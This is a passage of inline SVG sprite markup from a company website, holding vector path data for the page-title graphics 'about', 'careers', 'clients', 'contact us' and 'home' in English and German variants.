11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 